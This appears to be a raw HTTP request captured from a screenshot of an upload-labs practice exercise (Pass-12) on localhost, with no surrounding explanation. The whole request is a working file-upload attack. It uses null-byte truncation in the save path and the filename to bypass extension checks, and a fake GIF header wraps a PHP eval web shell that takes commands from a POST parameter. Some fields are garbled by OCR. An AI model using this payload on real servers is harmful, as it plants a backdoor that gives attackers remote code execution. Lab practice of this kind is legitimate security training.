 POST /upload-labs/Pass-12/index.php ?save_path =../upload/h.php%00 HTTP/1.1
Host : localhost
Content-Length : 321
Cache-Control : max-age=0
sec-ch-ua : "Not:A-Brand";v="99", "Chromium";v="112"
sec-ch-ua-mobile : ?0
sec-ch-ua-platform : "Windows"
Upgrade-Insecure-Requests : 1
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
Origin : http://localhost
Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryp7spNcUE6KipVH2m
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
Sec-Fetch-Site : same-origin
Sec-Fetch-Mode : navigate
Sec-Fetch-User : ?1
Sec-Fetch-Dest : document
Referer : http://localhost/upload-labs/Pass-12/index.php
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
------WebKitFormBoundaryp7spNcUE6KipVH2m
Content-Disposition : form-data ; name ="upload_file "; filename ="h.php%00.png "
Content-Type : image/png
GIF89a<?php eval($_POST['shell']); ?>
------WebKitFormBoundaryp7spNcUE6KipVH2m
Content-Disposition : form-data ; name ="submit "
□□
------WebKitFormBoundaryp7spNcUE6KipVH2m--